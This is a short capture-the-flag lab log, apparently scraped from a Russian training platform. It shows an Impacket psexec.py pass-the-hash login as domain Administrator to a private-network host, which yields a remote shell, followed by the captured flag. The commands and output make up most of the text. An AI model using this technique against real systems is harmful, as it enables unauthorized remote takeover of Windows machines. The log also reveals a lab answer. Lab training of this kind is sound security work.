 ┌──(kali㉿kali)-[~]
└─$ psexec.py tech.local/Administrator@192.168.100.10  -no-pass -hashes 'aad3b435b51404eeaad3b435b51404ee:a73a2b453dd867f6a95dc81a6a907033'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
столе администратора | 10 очков
[*] Requesting shares on 192.168.100.10.....
[*] Found writable share ADMIN$
[*] Uploading file ulPgXfED.exe
[*] Opening SVCManager on 192.168.100.10.....
[*] Creating service Kpsa on 192.168.100.10.....
[*] Starting service Kpsa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Отправить флаг Подсказка Восстановить ВМ
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 3644-375C
на рабочем столе администратора домена | 10 очков
 Directory of C:\Users\Administrator\Desktop
02/27/2022  10:05 AM    <DIR>          .
02/27/2022  10:05 AM    <DIR>          ..
02/27/2022  10:02 AM                38 flag.txt
02/27/2022  09:30 AM             1,446 Microsoft Edge.lnk
Скрыто
               2 File(s)          1,484 bytes
               2 Dir(s)   3,809,095,680 bytes free
Flag
Отправить флаг Подсказка Восстановить ВМ
C:\Users\Administrator\Desktop> type flag.txt
flag{a23b1ad85bcc2eaa65500db90af3dde0}